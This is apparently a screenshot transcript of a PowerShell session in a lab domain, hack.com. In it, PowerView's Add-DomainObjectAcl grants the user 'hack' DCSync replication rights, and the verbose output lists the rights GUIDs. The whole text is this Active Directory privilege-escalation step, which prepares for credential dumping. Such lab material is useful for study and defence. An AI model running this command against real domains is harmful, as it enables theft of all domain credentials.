 PS C:\Users\hack\Desktop> Add-DomainObjectAcl -TargetIdentity "DC=hack,DC=com" -PrincipalIdentity hack -Rights DCSync -V
erbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACK.COM/DC=HACK,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=hack)(name=hack)(displayname=hack))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACK.COM/DC=HACK,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'hack.com' from 'DC=hack,DC=com'
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=hack,DC=com)))
详细信息: [Add-DomainObjectAcl] Granting principal DC=hack,DC=com 'DCSync' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal DC=hack,DC=com rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on
DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal DC=hack,DC=com rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on
DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal DC=hack,DC=com rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on
DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com 'DCSync' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=hack,DC=com
PS C:\Users\hack\Desktop>